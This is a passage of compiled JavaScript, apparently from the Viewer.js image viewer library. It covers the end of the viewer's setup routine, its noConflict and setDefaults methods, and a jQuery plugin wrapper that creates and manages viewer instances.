          container = element.ownerDocument.querySelector(container);
        }

        if (!container) {
          container = this.body;
        }

        container.appendChild(viewer);
      }

      if (options.inline) {
        this.render();
        this.bind();
        this.isShown = true;
      }

      this.ready = true;

      if (isFunction(options.ready)) {
        addListener(element, EVENT_READY, options.ready, {
          once: true
        });
      }

      if (dispatchEvent(element, EVENT_READY) === false) {
        this.ready = false;
        return;
      }

      if (this.ready && options.inline) {
        this.view();
      }
    }

    /**
     * Get the no conflict viewer class.
     * @returns {Viewer} The viewer class.
     */

  }], [{
    key: 'noConflict',
    value: function noConflict() {
      window.Viewer = AnotherViewer;
      return Viewer;
    }

    /**
     * Change the default options.
     * @param {Object} options - The new default options.
     */

  }, {
    key: 'setDefaults',
    value: function setDefaults(options) {
      assign(DEFAULTS, isPlainObject(options) && options);
    }
  }]);
  return Viewer;
}();

assign(Viewer.prototype, render, events, handlers, methods, others);

if ($.fn) {
  var AnotherViewer$1 = $.fn.viewer;
  var NAMESPACE$1 = 'viewer';

  $.fn.viewer = function jQueryViewer(option) {
    for (var _len = arguments.length, args = Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {
      args[_key - 1] = arguments[_key];
    }

    var result = void 0;

    this.each(function (i, element) {
      var $element = $(element);
      var isDestroy = option === 'destroy';
      var viewer = $element.data(NAMESPACE$1);

      if (!viewer) {
        if (isDestroy) {
          return;
        }

        var options = $.extend({}, $element.data(), $.isPlainObject(option) && option);

        viewer = new Viewer(element, options);
        $element.data(NAMESPACE$1, viewer);
      }

      if (typeof option === 'string') {
        var fn = viewer[option];

        if ($.isFunction(fn)) {
          result = fn.apply(viewer, args);

          if (result === viewer) {
            result = undefined;
          }

          if (isDestroy) {
            $element.removeData(NAMESPACE$1);
          }
        }
      }
    });

    return result !== undefined ? result : this;
  };

  $.fn.viewer.Constructor = Viewer;
  $.fn.viewer.setDefaults = Viewer.setDefaults;
  $.fn.viewer.noConflict = function noConflict() {
    $.fn.viewer = AnotherViewer$1;
    return this;
  };
}

})));
